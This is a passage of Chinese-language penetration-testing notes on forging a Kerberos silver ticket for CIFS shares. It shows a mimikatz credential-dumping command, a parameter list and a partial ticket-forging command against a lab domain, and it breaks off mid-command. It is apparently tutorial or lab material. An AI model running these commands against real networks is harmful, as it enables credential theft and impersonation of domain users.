 46 >mimikatz sekurlsa::logonpasswords
47 4、伪造用户名：webadmin（任意用户名）
48 导入票据：（CIFS文件共享服务）
49 domain：域名
50 sid：域环境下的SID，除去最后-的部分剩下的内容
51 target：要访问的服务器，写FQDN
52 rc4：写的是目标主机的NTLM（主机名$对应NTLM）
53 service：要访问的资源类型
54 user：伪造的用户
55 cifs：共享文件
56 mimikatz kerberos::golden /user:webadmin /domain:god.org
/sid:S-1-5-21-1218902331-2157346161-1782232778 /target:owa2010cn-